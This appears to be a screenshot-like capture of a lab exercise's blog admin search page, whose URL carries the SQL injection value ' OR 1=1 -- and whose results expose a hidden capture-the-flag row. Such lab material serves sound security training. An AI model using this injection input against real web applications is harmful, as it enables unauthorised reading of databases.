 Search - SecureBlog Admin
target.ine.local/admin/search.php?q='+OR+1%3D1+--
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
SecureBlog Dashboard Search DB Public Site
ID TITLE CONTENT AUTHOR
1 Welcome to SecureBlog Welcome to our modern blogging platform. Built with security in mind — or so we hope. admin
2 Web Security Best Practices Always validate user input and use parameterized queries to prevent injection attacks. editor
3 Understanding HTTP HTTP is the foundation of web communication. Learn about requests, responses, methods and headers. admin
100 FLAG FLAG5_eadaa8ac95e442cba56bb89e11e8f4a2 system
© 2024 SecureBlog Admin Panel